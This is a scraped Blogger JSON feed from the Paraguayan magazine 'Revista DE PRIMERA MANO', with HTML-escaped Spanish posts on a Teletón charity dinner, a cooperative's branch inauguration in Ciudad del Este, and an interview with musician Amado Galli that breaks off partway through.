src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&start-index=10&max-results=3&callback=jQuery11220045060161170978885_1769904076115&_=1769904076121
body_size: 14389
content:
// API callback
jQuery11220045060161170978885_1769904076115({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 